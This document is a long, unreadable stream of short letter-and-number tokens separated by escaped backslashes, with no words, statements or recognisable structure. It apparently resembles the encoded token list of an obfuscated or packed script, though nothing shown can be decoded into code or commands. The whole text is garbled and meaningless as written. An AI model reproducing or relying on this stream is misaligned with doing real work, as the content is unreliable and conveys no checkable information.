a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\